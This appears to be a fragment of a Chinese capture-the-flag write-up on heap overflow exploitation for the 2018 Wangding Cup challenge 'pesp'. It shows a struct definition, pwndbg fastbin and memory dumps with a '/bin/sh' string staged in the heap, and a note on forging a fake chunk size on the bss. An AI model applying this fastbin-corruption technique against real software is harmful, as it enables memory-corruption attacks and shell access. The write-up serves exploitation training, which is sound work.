 实战堆溢出 – 网鼎杯2018 pesp
长亭科技
CHAITIN
Please enter text
Please edit the type declaration
struct NODE
{
_DWORD size;
_DWORD nop;
char *cont;
};
OK Cancel Help
pwndbg> fastbins
fastbins
0x20: 0xbe2040 —▸ 0x6020d8 (itemlist+24) —▸ 0xbe2070 ◂— 0xa /* '\n' */
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
pwndbg> x/4gx 0x6020d8
0x6020d8 <itemlist+24>: 0x0000000000000000 0x0000000000000021
0x6020e8 <itemlist+40>: 0x0000000000be2070 0x0000000000000010
pwndbg> telescope &itemlist
00:0000│ 0x6020c0 (itemlist) ◂— 0x10
01:0008│ 0x6020c8 (itemlist+8) —▸ 0xbe2030 ◂— 0x3434343434343434 ('44444444')
02:0010│ rdx 0x6020d0 (itemlist+16) ◂— 0x10
03:0018│ 0x6020d8 (itemlist+24) ◂— 0x0
04:0020│ 0x6020e0 (itemlist+32) ◂— 0x21 /* '!' */
05:0028│ 0x6020e8 (itemlist+40) —▸ 0xbe2070 ◂— 0x3232323232323232 ('22222222')
06:0030│ 0x6020f0 (itemlist+48) ◂— 0x10
07:0038│ 0x6020f8 (itemlist+56) —▸ 0xbe20a0 ◂— 0x68732f6e69622f /* '/bin/sh' */
pwndbg>
使用NODE->size很容易在bss上伪造fake size